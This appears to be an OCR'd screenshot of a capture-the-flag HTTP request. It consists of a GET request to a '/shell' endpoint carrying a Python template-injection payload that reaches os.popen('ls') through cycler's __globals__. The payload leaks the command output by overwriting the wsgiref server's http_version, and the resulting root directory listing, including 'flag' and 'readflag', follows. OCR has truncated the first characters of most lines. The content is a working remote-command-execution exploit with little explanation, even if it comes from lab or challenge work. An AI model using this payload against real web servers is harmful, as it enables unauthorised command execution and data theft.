 ET /shell?shellcmd=
{cycler['__init__']['__globals__']['__builtins__']['setattr'](cycler['
_init__']['__globals__']['__builtins__']['__import__']('sys')['modules
]['wsgiref']['simple_server']['ServerHandler'],'http_version',cycler['
_init__']['__globals__']['__builtins__']['__import__']('os')['popen'](
ls')['read']())}} HTTP/1.1
ost: 125.70.243.22:31556
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
ecko/20100101 Firefox/132.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language:
h-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate, br
onnection: keep-alive
ookie: session=
pgrade-Insecure-Requests: 1
eferer: http://125.70.243.22:31556/login
1 HTTP/app
2 bin
3 dev
4 etc
5 flag
6 home
7 lib
8 media
9 mnt
10 opt
11 proc
12 readflag
13 root
14 run
15 sbin
16 srv
17 sys
18 tmp
19 usr
20 var